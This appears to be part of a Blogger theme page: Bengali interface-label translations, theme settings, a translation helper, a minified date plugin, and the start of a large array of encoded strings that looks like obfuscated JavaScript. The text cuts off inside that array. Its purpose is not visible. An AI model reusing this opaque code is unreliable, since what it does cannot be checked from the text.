<trans data-id='Not found any post match with your request'>আপন&#2494;র অন&#2497;সন&#2509;ধ&#2494;ন কর&#2494; শব&#2509;দট&#2495; ক&#2507;নও ন&#2495;বন&#2509;ধ&#2503; খ&#2497;&#2433;জ&#2503; প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='Back Home'>প&#2509;রচ&#2509;ছদ&#2503; ফ&#2495;র&#2503; চল&#2497;ন</trans>
<trans data-id='Contents'>স&#2498;চ&#2496;পত&#2509;র</trans>
<trans data-id='See also related'>সম&#2509;পর&#2509;ক&#2495;তও দ&#2503;খ&#2497;ন</trans>
<trans data-id='Sunday'>Sunday</trans>
<trans data-id='Monday'>Monday</trans>
<trans data-id='Tuesday'>Tuesday</trans>
<trans data-id='Wednesday'>Wednesday</trans>
<trans data-id='Thursday'>Thursday</trans>
<trans data-id='Friday'>Friday</trans>
<trans data-id='Saturday'>Saturday</trans>
<trans data-id='Sun'>Sun</trans>
<trans data-id='Mon'>Mon</trans>
<trans data-id='Tue'>Tue</trans>
<trans data-id='Wed'>Wed</trans>
<trans data-id='Thu'>Thu</trans>
<trans data-id='Fri'>Fri</trans>
<trans data-id='Sat'>Sat</trans>
<trans data-id='January'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2496;</trans>
<trans data-id='February'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495;</trans>
<trans data-id='March'>ম&#2494;র&#2509;চ</trans>
<trans data-id='April'>এপ&#2509;র&#2495;ল</trans>
<trans data-id='May'>ম&#2503;</trans>
<trans data-id='June'>জ&#2497;ন</trans>
<trans data-id='July'>জ&#2497;ল&#2494;ই</trans>
<trans data-id='August'>অগ&#2494;স&#2509;ট</trans>
<trans data-id='September'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর</trans>
<trans data-id='October'>অক&#2509;ট&#2507;বর</trans>
<trans data-id='November'>নভ&#2503;ম&#2509;বর</trans>
<trans data-id='December'>ড&#2495;স&#2503;ম&#2509;বর</trans>
<trans data-id='Jan'>Jan</trans>
<trans data-id='Feb'>Feb</trans>
<trans data-id='Mar'>Mar</trans>
<trans data-id='Apr'>Apr</trans>
<trans data-id='May'>May</trans>
<trans data-id='Jun'>Jun</trans>
<trans data-id='Jul'>Jul</trans>
<trans data-id='Aug'>Aug</trans>
<trans data-id='Sep'>Sep</trans>
<trans data-id='Oct'>Oct</trans>
<trans data-id='Nov'>Nov</trans>
<trans data-id='Dec'>Dec</trans>
<trans data-id='just now'>just now</trans>
<trans data-id='1 minute ago'>1 minute ago</trans>
<trans data-id='$$1$$ minutes ago'>$$1$$ minutes ago</trans>
<trans data-id='1 hour ago'>1 hour ago</trans>
<trans data-id='$$1$$ hours ago'>$$1$$ hours ago</trans>
<trans data-id='Yesterday'>Yesterday</trans>
<trans data-id='$$1$$ days ago'>$$1$$ days ago</trans>
<trans data-id='$$1$$ weeks ago'>$$1$$ weeks ago</trans>
<trans data-id='more than 5 weeks ago'>more than 5 weeks ago</trans>
<trans data-id='Followers'>Followers</trans>
<trans data-id='Follow'>Follow</trans>
<trans data-id='THIS CONTENT IS PREMIUM'>THIS CONTENT IS PREMIUM</trans>
<trans data-id='Please share to unlock'>Please share to unlock</trans>
<trans data-id='Copy All Code'>Copy All Code</trans>
<trans data-id='Select All Code'>Select All Code</trans>
<trans data-id='All codes were copied to your clipboard'>All codes were copied to your clipboard</trans>
<trans data-id='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</trans>
</div>
<script id='main-js' type='text/javascript'>
//<![CDATA[	
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var NUM_RELATED_POST = 2;// number related posts, set to zero to disable
var ENABLE_TOC = true; // display table of content
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
var DEFAULT_COMMENT_AVATAR = 'http://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var DEFAULT_POST_THUMBNAIL = 'http://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
var SHOW_AUTHOR_ON_ARCHIVE_PAGES = false;// show author name on search , label , and other archive pages
var SHOW_DATE_ON_ARCHIVE_PAGES = true;// show publish date on search , label , and other archive pages
var NUMBER_POST_ON_ARVCHIVE_PAGES = 4;// number posts on search , label , and other archive pages
var SIDEBAR_TOGGLE_SPEED = 300; // sidebar toggle speed in miliseconds
var BEFORE_MENU_ITEM_ICON_CODE = 'file-text-o'; // icon code before menu items
var BEFORE_ITEM_TITLE_ICON_CODE = 'file-text-o'; // icon code before item title in archive page

/*
super important function:
http://www.sneeit.com/2015/06/develop-translated-ready-blogger-template.html
*/
function trans(id) {
	var html = $('trans[data-id="'+id+'"]').html();
	if (typeof(html) == 'undefined' || html == '') {
		return id;
	}
	if (typeof(arguments) != 'undefined' && arguments.length > 1) {
		var vars = html.split('$$');
		html = '';
		for (var i = 0; i < vars.length; i++) {
			if (vars[i] && !isNaN(vars[i]) && typeof(arguments[Number(vars[i])]) != 'undefined') {
				// replace content if found a variable	
				html += arguments[Number(vars[i])];
			} else {
				// in case not variable, you must restore $$
				if (i > 0 && (!(vars[i] && !isNaN(vars[i-1]) && typeof(arguments[Number(vars[i-1])]) != 'undefined'))) {
					html += '$$';
				}
				html += vars[i];
			}
		}
	}
	return html;
}

/*plugins*/
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);

var mana=['w5pDw7Uyw4x6THsxw5Bjw5rDmMOxD8OVazfCs8KUw4DDuEoXTA==','wpDCtyQ5bMKTw54=','Z0vCucO+w7/DrQ==','w67Ds1nChw==','wq1Hw6FcXA==','wpHCug3Cvi7Dhg==','wojCtyssbQ==','w7VwATrCuw==','wqtVa8OTNQ==','w492BsOYVCjDsg==','wpVWw6ktwoJt','w44sOFnCtMK5asOaCCTCh8KU','woTCpxrCvCo=','w60tKVg=','bMKHFhnDhg==','VcOJwoB6wpTCvQ==','wpHCuhHCvQ==','w7nDvUXChw==','w7VtDi/CvDvDlnjClsOD','w40BwrZXSMOa','w747wo4a','wpkDw5DCuMKEMg==','N8KZOjrCuhhbwp1KIw==','w6rDs3XClhZ1wrBMecKfeCk=','LBzDkTZ9EA==','w7J3NTjCoD/Dl0jCksODw5Q=','wqfDqsKqTMK6','eMKQCQLDiW3CllPDgyw=','w63DrFrCnhI=','S8OJwodz','OMKhwpnDssKiw4LCv8KqBg==','wrUSMsOVLwPDqg==','SsOkLl3DoCtNJsOA','w50Mfi4=','w4wQailfRQ==','wqBQw7QXwok=','w4LDpsOrXSliNA/DuHLCsg==','wphhwrLCqcO2','EcORw4kUQRvCok/DuQ==','wq1Zw7ZcTnRQw6RO','w7bDl2LDusOi','ZsKQFwnDnGY=','wrvDpMKpSsK8Uw==','VsKrEcKNw7PCow==','PADDgi1SAw==','ayHDrcK+wpHDlg==','bCLDosKqwpzDlg==','Y8KbHQvDkEHClQ==','wrHCqR/DlMKEa1hOwq9QVg4Nw4s=','wq8MOsOZIw==','JnTCisOjwofCjg==','w6p9Di/CpDI=','w6kwL1HDrFJfcizCsw==','NcKYPzjCtRhW','UhrDoF1bUQ==','TsKnwow=','wpVCw7Ahwo9t','wotIw6k3wolsUA==','KMOWKMONOQ==','MsOkEMOGPw==','WMK8D8KAw7/CpQ==','VlciwrnDg8KUVUDCom8=','YMOdwqzDqHDCj8Khw5QKwrdYNMOZRMOUZsK1QA==','wozCrMO6Dw==','I2XCvQxbIQ==','b8OcJF3DhQ==','wol2WcOQHQ==','WRImw4Ur','byXDpsK8wpU=','IcKSwq3Dp3Y=','wqhRw6ZKeg==','w7YjfBbCsQ==','w6p5Ai3CvA==','wqMHwoRmIg==','woBLw7Mrwp4=','PcKLwo1KU8OK','w7nCvw7DocKfZVU=','w4Qffyhb','w73CqB/DlMKCbXUNwqZcUQUV','VQ7Do0g=','JcKGHA/Dmm3Cmz3DgyHDkiMxLA==','Uxoqw4Q=','AcOew44Z','JwDDnSg=','eGRRwr8=','w7k3wpMOVcOJ','wp/CphzCtibDsMOp','woh5C8OKVD7CvArDjyFNPgU6QH8=','wpULZw==','BsOnwol/wp5aDMK+wo8a','JsKTJjnCtQ9W','CR8twp57wpFdecKeB8KaTMOo','w6jCqcKiEQ==','HcKJwoJ0w5/DpMK1wrnDtMOo','eHNdwr5Kwog=','wrkhcR3CqcOsw5zDlMOtBmnDliXCqg==','wrfDtcKw','OnDCgMOgwprCiG1fY8OMeg==','cSHDtMK1wpjDgWs=','wpsMwqpMTsOaJC7CuHorB8OGw5zDtg==','w73CqQk=','DMOhLsOtHcKbAsK9c1rCjXtfHA==','TxnDtkJfRsKf','wqVrCSzCtTjDhHnDnsOZw5/CsV0g','w5XCgB3CsjrDmsO9bQ==','w7bCvxPDksKefA==','w4PCvys3d8OXw50lMMKu','w6VrEw==','esKSPkEKwqBIw51Ww4XDmcOdw7UEw48=','wqdDw7c=','w6wlMFrCqRwQaSfCug==','K8KUIUMfwqZD','aXLCi8OqwofCg2QGOsOFZcOTw53DvMOI','JMKXMjHCvQJUw4JbKXk=','JG7CrwlUJsO7','Rgcrw5A=','dlDCpMO9w7/DtMKb','w78fOcOeIynDojwGXV/CjlJI','NMKYPwIWwqBPw44Tw5c=','BUYiwrHDnsKdXmHDvWXCscKDH8ONw7g=','TkAkwrjDgsKM','wrVew7wUQHhXw6ZCw5Y=','w4oBw5zCu8KROcOFwro=','wrlLYMOfLQ==','YAfDlSVOB8KsHcK1OB3DkEvDog==','wpVXw7Atwpg=','ZE7CocO5w6o=','P2VRwrhQwp/CtsO+wprChsOzOhAP','w5zDosO5VDw=','I8KLwoFLUA==','ThDDs0k=','FcK9NUrCpA==','wrtYw6dXXA==','w7LDvVTCkgo=','w5jDrMKCTw==','NcKUP0gKwq0=','GsKpJV3CrQDCug==','KsKcwqs=','w7MeeQ==','w6vDksOJDyrClsOcNsObw7HDjGM=','wo9pwqjCqsO9wpFDw4PCs1ktwpd1wo1IIcKGwqbCmH0=','SkAjwrjDnsKQ','OsKawodPSMOCEz/DtzNF','w4B7FA==','VgY2w5Iiwp4J','DMOew54=','FsK6HsKJw6LCtEYSw43Chih4wrQG','HsOvLsOwWsKcC8O0dE0=','w5oAwqFbFMOMPjvDoXUnN8OCw5jDo8Kt','w4EmOFjCtcKi','w4UbZSxHSA==','w7vDgH7DvMOvTQ==','w7IVIsOVOmHDrydFQEPCj1s=','w7YncBTCqcOh','SsOWw5kUSl/Cr0XDsyfCtsKmwoU=','WsK6CA==','wo0Lw4DCpcKJPcOS','w6bDmHDCnw==','wrzDp8Kw','IxXDkiFQ','w63DsEPCkA==','w5QOwqdHVg==','wpjCqRXCtg==','f1/Cvg==','wpccwqBDSMOcInXDuX0mDcOewpY=','ZkTCjsOzw5w=','M8KeGEjCug==','wpXCvCg3d8Ke','w6XDnMOSEyHCisOP','TcOHwox4wo0=','PMKGwpZJ','w4R7BcOOSw==','LBvDhSpI','CcOuLsOsEsKcC8O1dQ==','HsOuw4gibA==','w6rDoMOrETQ=','wqvDiXnCpcKnRHTCt8OVw6ZSw5vDrzk=','wpFsNwE=','RcKpOxE=','BsKkwpUtwpwHA8K6wpRBcmHDnsOz','w6E3woUd','CVwlwp57w58ReMOS','BsOnwol/wp4=','wozCrMO3WG4=','w6DDksOU','esKUOjrCsx9DwoBbaGrCisOd','OSzChw==','wqh/DyfCtzbDgH7CgMOVw4PCvFc8YSFFVsKZwpfDkcKI','w6IxUSdw','w7oNaw==','Y2ZYwrBW','LsKYwrbDrnbCgA==','w7bDvUU=','wqxRw7c=','YnNEwrVDwp/Cuw==','w6/DtX3CtS0=','w7nDmsOsIg8=','w5/Do8KLTz8aeg==','PAHDkjdIFsKtXMK+','wprCrRbCtCrDlw==','VxPDr0A=','wqBPw7cXwqo=','wokOwo1QCA==','w6Uzwo8MT8OV','w5sDwqpMXw==','woVmwrXCoMOhwoxhw4TCq3Qw','f0rCoMO8','PcKYMjDCrCNV','eGJZwrU=','w542NEzCtcK4ZsOQMA==','wqJPYcOa','TgnDpF1KV8KTVH8=','w5QKwqtFTsOX','w77Di2PDvsOpURXCucOTw6ZG','E1rCrSRF','w58TbDLCrQ==','w542NA==','UcOTwp11','JcKYwqw=','wqLCkhXCnlTDtwI=','BcK9EsKcw7zCshA=','wr3DqMKnSsKnaMK2','wqvCimTDssOvSTHDoQ==','FMOew58USQY=','RxYpw48xwpU=','w7vDh3LCk8OY','w6jDssKqW8KzQsOu','w5oOZyJH','KxHCucO5w6rDrMKbw7o=','RgMow4kz','wpRCw6wowo16RQ==','w6zCvwrDmcKXa1U=','NyzDmQ==','VsOkLl3Dvg1F','Y2NWwqpWwo7Ct8K/wpE=','w5oLaThHUsKhwqfCtg==','QsOTwpxvwoTCtsOu','w6klMQ==','w6TCnl4=','VBLDoktGasKc','w7sGwosuYA==','JsKHwoDDgcKM','IjjCllDCosOjYMOgcg==','MU7CuMOyw7LDqcKNwqw6w7QBW8OEQUg=','DMKsM07CvAvCql/CgSQD','w5Bhw6bCpsO/wplTw5HDojMkwpswwptIaw==','asOtw4rCqcKkwog=','w4AQby5Lb8Ku','wqMDwohkOsKk','FcK5OUjCvAY=','URnDqElKTQ==','b8OZP0LDoQ==','wqtCw7BNQWlSw6Q=','w7jCvx/DkQ==','w6k3fAfCtMO9w57DhQ==','wqLCsxfDksOW','w54xNQLDow==','wqNVaMOTIQnCoA==','T0spwrrDksK3Vg==','w6Ygwp5UBg==','w7fDslLCkh5TwqI=','K8KlwrnDiMKF','woc+wr9UGg==','I3/CgMOhwovCqWw=','OsK2JEk8','BMK4woPDgcKb','w4gtIk3CuA==','wrlCw6ZRR28=','N37Cqw1aNw==','XsKpwoh2','RcOHwpp4','w7A8wokbWA==','w6N2FDrCqQ==','w5Bswq/Cs8KzwptMw4PCrGJ/w5hxwo9KLsKKwoXCjzzCkwDCn0LDocK3NGZBN8OLw7DDvB/DqQ==','wqLCvhPDg8OWa1wAwrBCCUkIwpBiFCwyw5VRw6/Dvj7DkQ==','dnjDhMOnwp/Ch3kBKsKBbMOdwonDv8ObDQ==','H0LCugFXGw==','OMKfOD4=','c8KZwpNPUsKHFH7DuylYc1LCh8OID3jDnQVFPHxjwocS','w5VNw4DCpcKEMsKV','w4rDpxnDrQ==','RcK4PlnDqA3CohPCnz5Qa8KFBcK5Oi48w7HDggtmw4PDkAXDkQ==','wqLCs1LCnhAi','w7hUw61ZNjwbUVwyQgrDjHzDnxchwoN1w5TDucOObg==','w4rCuwjCsjDCn8OsMGNcZMKvFEHCjgXCgcKLKcK1XQ7DlMKNwrktN8OtCznCrG7DicOAwqLCtlfCn8Kww5DDug==','w5HDtsOvWT9P','wql9wo4ZQMOPaQ==','wqBRw7BK','PzfDtMK4wpfCgm3CuQ3Dn8KiLsKywoJtw7MCw6/DqsKsQMOOEWNJwrnChETCqMKZwqhRwrFNLMO7RSnChw==','WxPDtENfUQ==','w4x7E8OO','OmTChsOowprClWIXcw==','w7NJwoJqOMOy','wqLDtR7DnMKANg==','XMKhwpJ3','wrnDknnDv8O8QCDDssOEw6xawpLCqHRO','w4U3O1M=','PSjCmkTCosO5','D8OVwod5woTCusO7wr7CtcKiG8K8d8O0wrc=','cSHDqcK2wo/Dh03CuQ3Dn8Ki','w7Aqwo0IT8OFMsO/','w4TDosKMYQ8=','bsKUDQ/ChXrCm2fDgiLDnic0b8OCwol4PsO4Jg==','w51CAsOqQA==','w5Bswq/Cs8KzwptMw4PCrGJ/w5hgwpJaMsOOwoHCj33CghXCnUPDocK3Lm1JZcKAwro=','wrPCty9+eMKWw4MvfsKpf8O3w5t5ecKB','w7gfw6BGYGE=','w4F0A8OOXwLDpw==','woXCvRrCoCrDjcOmMmU=','wqTDp8KxSsKxUw==','w6TDlsOJBzDClw==','w692Ey3Coi7DpG3Ch8OVw4M=','w57DucKCRg==','woVmwqLCoMOrwrdG','wrQIO8Oc','w4XDuMKNWTMndVzCnQ==','w65sDSQ=','McKIwrrDunbCmsKtw45Q','VsKtwpJ0w5QO','w7fDskXCkhRowoVLYcKTcA==','wrTDnnjCiMONBFQu','wp96wqXDuMKx','w4ALwo9hUw==','wrQQAsOUFQ==','w5EBwqFHQsOwLA==','Om7CsQJBLQ==','wpEqw5DCkcKq','w6Ynwp8aVcOTPsO1w7o=','wrBDw6ZJEg==','ImXCkMO0woDDnA==','U8ODwp5xwoDCu8O/','Glwzw5cww54EfsKZFsKJE8Kvw6fCgsKOV3PDkn9HCMKAXkhl','wrVEwpPCn8OB','w7bDkWTDqQ==','w6gqJljCuD1b','w4PDtsO5QiRPMQDDvQ==','DcK1I0PCrQ==','KRHDlSA=','wp5twrXCtcO8wpZTw4fCi3Q6wo4=','wpLCtzkudsKUw4MlCsK+YsOv','P0XDr8Omw7vDssKNwq0ww74ODA==','w6HDmXrCn8OUJlc=','wp7DtsONXCInb1vClT0ERQ==','GcOCwoRK','w6XDrsKLYSQ=','U8Kmwph2w5gpRQ==','NcKuw5/CvQ==','wqkSMsOVMSXDoi1P','eGJAwqkYw5PDscK9wpnClcO0MgxJw51nXMKqw44ow74aw7LDhcKnwqvDosKRDMKs','wpUXZiwT','UxYhw4Q=','w5TDocKATWo=','woZ5CMOGSijDr1zDjw==','woPCsz47','w7TDhGTDvsO8SibCpg==','w5bDpsO+VQ==','cVvCqMO0','B8Oew5kUQB3CvlM=','w4offy4=','X8KsHsKM','woLCrQrCvg==','ImLCqwlQ','CMOpPsOlEQ==','wqgVIsOcMg==','AsOaw4gV','Ox3DhChZ','w7VtAjzCuS7DiW4=','RgYmw5QuwoQRdA==','OWTChsOwwprCkmYX','WcOvL1w=','w6AgL1TCrg==','BcObw4AYSQ==','w7nDhH3Dvg==','QirDq8K3woDDj2HCoB8=','w7smcxrCsw==','I8KLwrnDvWPCmg==','azDDsMKpw4PCjSHCvAHDi8OgPcOywoNnw6ABwq7DrMK/C8OAXmMDwqTCiA7DrsKMwqNTw7Iae8KhUGXDng==','Ux3Dq0s=','wq3CmRTCnw==','w6nDhsOTCCvCjQ==','BMKSwqvDnEs=','wqbCvTkLUA==','w5fDqcKCQyk=','w5DDqMKKTg==','wrXDs8K3R8KwVQ==','B8OTw4IfQg==','JsKEwpBLTsOTNnTDrj9Z','UcK9FsKE','J8Kewo5C','wrdFw6ZcYi0eXkg=','wo5Tw7Eo','J8KDNCbCoB5awoFI','wrFZw6FcWml/w6dew4dL','XMKtwpl3','dkvCucO4w7HDsg==','wrFCw60=','bMKQHAo=','w7Q2Kw==','w7DDgTTDssO2RDPCug==','wqJVw6FL','A8ObwokYShPCq08=','wpVVw78=','IMKnwoLDtsO3wpnDqcKzDsKXw6/DvVnDpsO3PMK3NMOkOsOYFcKod8KvwqEzFRENPQDCnjfCmcKjLXI=','ABrCh0vChg==','w7g7GG7Ckw==','woHCtic3dw==','wo1+wqfCscOywoo=','JMKYwr3DrQ==','KcKmwoLDrsKiw4Q=','cFrDqcO5w7PDocKZwqE=','KsKDMg==','w57DucKbWn16M17ClSFDEh5awq5SNMOBw7bCjF/CukbCnMKswovDjlNVWw==','DcKzI07CpDHCqxzCmD8U','w7M3wpgN','w4smM1s=','wpnCuB3CvQ3DmsOuLmFHM8OhQk3CmQXCqcOIJMKkQA==','w7Uyex3CjsOsw5PDksKjByPDkTTCvVldA8OXYz5iwp4T','w7vDskLChR9DwqpYeMKUZz4=','WsOkPkrDvx1NNsOJw7TCuUk=','WBLDslxH','w5rDqMKBTTM9','wqoIwpJxNw==','wq9VeMOEIBnCqFQbPwhq','I8KJJ0ky','w5MGfS1/','w7HDjH7Dvw==','CEsswrLDjw==','DMOLw4Ad','bMKcFwo=','eGPCrQBT','OTnCmU8=','ZXhQwrxEwpXCsMK0wpI=','w7fCtB7DkMKOR1Y=','LsKcwqvDvUvChsKgw4VPw5ph','wpVSw743wphrSXQl','wrTDlj7CksOeDFczw44=','wrzCvELClhR7wqFZKMOUXS7CrxHDoWR8MA==','wql9wpxX','PMKCOzk=','w5oWZDw=','woBCw7kg','woXCvD4sYA==','w5kReD8e','JsKEwodLRMOoEQ==','UsOTwoxuwpXCqsOzwqLDvw==','T8O/KFTDrzFLJsOA','wqTDs8KhQ8K2VMK4I8Oh','w5smSCx+','wpR/w58jwqE=','RQYmw4wuwoMVdMKI','OMKmwpTDqsKkw4XCrsK/Bw==','w5sOwrFH','w6V5FC3CtzXDl3I=','CMOaw4MWUxo=','w7k1wpcIVQ==','w4fDhlzCnTY=','wrprFDrCvzTDgjU=','w4nDu1LDmsO8JmJawr8=','w5zDvTkqa8KVw54nYA==','w6IlNljCpx1PZA==','SRnDtEM=','w50XfydW','PnjCkMOowpY=','wovCoCQ4YQ==','Z2QVwr3DiA==','wqlOfsOEPCjCsg==','VR3DtQ==','w4/CoS8/a8KZw5h/','w64rah/CuA==','SRXDskJb','w4t1CcOfQiPDtQ==','w7Y9wpMdRMOPIw==','w4oRZT9WTsK8','wqlUYsOCPCjCsg==','w4XDuMKCRyYnZQ==','wqPCpT0/Ug==','GsKGJk41','UR3DpEtS','I8KPwo1JSMOP','w4UfaS5f','w54vI1g=','EsOhJ8Os','OWTCicOpwpLClHM=','wpPCpyczeMKIw4k=','UsOTwoNwwoDCqsOj','w7ktcAfCuMOnw4Y=','w5p/F8OHRi7DpA==','OsKeP1sbwqtS','wpjDl8KBXsKl','wpXCvC47f8KTw54lOg==','wpJVw6kh','wqfDrsKsWA==','AcORw4wTSxc=','NWTCsRFQK8Oq','CsKpOkLCqRzCtw==','F8OKw4AcRgDCtQ==','w4E9TApE','exUjw6QQ','TgnDq0NfV8KD','woXCvRXCvj/DjcO2','w47DvGQ=','wqZSYsOd','ScKoCcKNw77Co2dZ','w7ktcx7CuMOnw4bDkw==','PSTCmkg=','VsKhwpJ4','wozCtyQ5bcKS','JnjCisOv','w5p/Cw==','BcOTw5kUVRzCrV7DuA==','LsKUwrbDog==','JsKTOg==','wpLCtzoycMKfw4M=','wr0DwpZvN8KTwrF7Djga','w4EqOFQ=','wrsPwpJvKw==','woBhwqjCrg==','FsOaw4E=','TxnDqk9KQMKe','wqwdJMOVOTjDhSw=','VcKgFcKD','KsKPwr3Drw==','wrvCnQPCnkLDjC3Crg==','w6Uzwo8MT8OVHsO/','woXCuBTCuio=','dsKSPkITwqBIw50IwozDksOXw6cAw4jCt8O8HQ==','cWNAwrFNwo4=','V8KoFsKN','Z0siwrHDk8KVX2DCow==','W8K9woh7w48U','w5wMYg==','w7bDqELCh1wzw6tEeMKRM2LCoRzDoGg8YmbClsKmw6VxwpvDtn0XRsKtYMO9w7gPSTI6w6vDrcOj','wr0JIsOYOD4=','N8KQPEo=','wqpRw6lK','wr5Kw6Nbeg==','wq7DvMKkW8Kz','wpNVw7U=','KMKOw4dHUcOGEHc=','wrsYcsOZOi3Dqy0=','w5toBA==','w7bDqELCh1wzw6tEeMKRM2LCoRzDoGg8YmbClsKmw6VxwpvDtn0XRsKtY8O/w7YPESpzw7LDpQ==','w7QnwokBTsOT','wrjCjhI=','w6rDtEPCmgRywqVEeQ==','w6klMWLCtBpIcCrCpHfClcOx','O8KCwpZDXsOJFnvDtg==','N8KPwrQ=','Uk04wrLDiMKWUXzCvA==','w6DDlm3CpcOYAURjwo7DmcOnRcOf','w451FcOGRjk=','w4PDt8O6XzRcKgo=','XhPDqFpbS8KO','U8OvJF/Dsio=','H8KzJULCqRo=','P2bCvgJQ','RsOlP0zDsyBGbcOHw7nCsRTDoyzDgsKeTg==','wrfDqcKtW8K6ScKk','w7rDvV/Cmx9xwqtZfMKZbGLCoB/DoiA7Y2vClMOs','bMOQDHfDow==','L8K3w5LDo8K1w4LCo8K0B8KVwrrCg0nDpcOoPsKnL